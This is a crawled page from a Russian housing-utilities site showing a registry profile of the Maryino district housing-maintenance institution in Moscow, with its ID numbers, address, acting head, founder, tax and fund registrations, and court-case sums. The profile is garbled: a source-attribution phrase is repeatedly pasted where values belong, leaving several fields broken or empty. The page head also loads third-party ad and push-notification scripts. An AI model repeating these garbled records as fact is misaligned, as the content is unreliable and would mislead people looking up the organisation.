

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/lk/zilisnik-marino.html
body_size: 22511
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ГБУ ЖИЛИЩНИК РАЙОНА МАРЬИНО, ИНН 7723396685, ОГРН 1157746566108 ОКПО 11424393,</title>
	<link rel="canonical" href="https://domjuravlik.ru/lk/zilisnik-marino.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ГБУ ЖИЛИЩНИК РАЙОНА МАРЬИНО, ИНН 7723396685, ОГРН 1157746566108 ОКПО 11424393," />
	<meta property="og:description" content="По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА МАРЬИНОПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7723396685 Рейтинг организации: Низкий  подробнее Должная осмотрительность (отчет) ? Статус: ? Действующее Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС ? По данным портала ЗАЧЕСТНЫЙБИЗНЕС 23.06.2015 ОГРН  ?   1157746566108    присвоен: 23.06.2015 ИНН  ?   7723396685 КПП  ?   772301001 ОКПО  ?   11424393 ОКТМО  ?   45390000000 [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/lk/zilisnik-marino.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-11T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-25T10:18:57+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/lk/zilisnik-marino.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/lk/zilisnik-marino.html#webpage","url":"https://domjuravlik.ru/lk/zilisnik-marino.html","name":"\u0413\u0411\u0423 \u0416\u0418\u041b\u0418\u0429\u041d\u0418\u041a \u0420\u0410\u0419\u041e\u041d\u0410 \u041c\u0410\u0420\u042c\u0418\u041d\u041e, \u0418\u041d\u041d 7723396685, \u041e\u0413\u0420\u041d 1157746566108 \u041e\u041a\u041f\u041e 11424393,","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/lk/zilisnik-marino.html#primaryimage"},"datePublished":"2019-09-11T00:00:00+00:00","dateModified":"2019-09-25T10:18:57+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/lk/zilisnik-marino.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/lk/zilisnik-marino.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/lk/zilisnik-marino.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0416\u0438\u043b\u0438\u0449\u043d\u0438\u043a \u043c\u0430\u0440\u044c\u0438\u043d\u043e"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/lk",
                "name": "\u041b\u0438\u0447\u043d\u044b\u0435 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5889 active"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/lk'>Личные кабинеты</a><b></b><span class="last">Жилищник марьино</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Жилищник марьино</h1>
		<div class="flat_pm_start"></div>
<h2>По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА МАРЬИНОПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7723396685</h2>
</p>
<p><b>Рейтинг организации:</b> <b>Низкий</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>23.06.2015</b></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
1157746566108   <br />
присвоен: 23.06.2015
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
7723396685
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
772301001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
11424393
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
45390000000
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
109369, г Москва, бульвар Новочеркасский, дом 57<br />
<small>получен 19.06.2017</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Исполняющий Обязанности Руководителя</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Сазонова Ирина Николаевна
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
04.12.2018</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b></p>
<table>
<tr>
<td></td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
ПРЕФЕКТУРА ЮГО-ВОСТОЧНОГО АДМИНИСТРАТИВНОГО ОКРУГА ГОРОДА МОСКВЫ <small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>23.06.2015 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32 управление недвижимым имуществом за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p>
<b>Лицензии:</b>  ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС
 </p>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Инспекция Федеральной Налоговой Службы № 23 По Г.москве<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
07.10.2015 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
087504016252
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
24.06.2015</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
770405268477041
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
24.06.2015</td>
</tr>
</tbody>
</table>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
45290572000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
2300230
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
75203
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
13
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА МАРЬИНО&#187; (По данным РОССТАТ) ?</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА МАРЬИНО&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 133 228 897,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 21 140 049,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА МАРЬИНО&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА МАРЬИНО&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1912">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lk/gbu-zilisnik-zablikovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/gbu-zilisnik-zablikovo-oficialnyj-sajt.html' class='title'>Гбу жилищник зябликово официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЗЯБЛИКОВОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-metrogorodok-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-metrogorodok-oficialnyj-sajt.html' class='title'>Жилищник метрогородок официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА МЕТРОГОРОДОКПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-lefortovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-lefortovo-oficialnyj-sajt.html' class='title'>Жилищник лефортово официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЛЕФОРТОВОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/gbu-zilisnik-razanskogo-rajona-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/gbu-zilisnik-razanskogo-rajona-oficialnyj-sajt.html' class='title'>Гбу жилищник рязанского района официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РЯЗАНСКОГО...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/zilisnik-golovinskogo-rajona-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-golovinskogo-rajona-oficialnyj-sajt.html' class='title'>Жилищник головинского района официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК ГОЛОВИНСКОГО...		</div>

	</div>


			
				
	<div class="item">

